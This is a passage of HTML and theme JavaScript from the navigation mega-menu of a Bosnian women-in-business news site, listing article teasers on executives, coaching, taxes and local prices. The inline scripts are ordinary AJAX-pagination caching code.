                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" class="td-image-wrap " title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera">Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" class="td-image-wrap " title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/martina-mlinarevic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji/"  rel="bookmark" title="Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji">Martina Mlinarević o novom romanu, simbolici Praga, emocijama, diplomatiji</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" \/><\/a><\/div>                            